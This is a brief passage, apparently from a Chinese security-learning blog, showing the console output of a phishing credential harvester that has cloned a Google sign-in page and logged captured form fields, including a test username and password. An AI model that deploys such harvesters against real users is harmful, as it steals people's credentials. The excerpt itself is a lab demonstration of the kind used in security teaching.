 192.168.10.1 - - [21/Nov/2018 22:53:07] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBEN
NLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=☃
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=admin
POSSIBLE PASSWORD FIELD FOUND: Passwd=password
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
谢公子学安全
https://blog.csdn.net/qq_36119192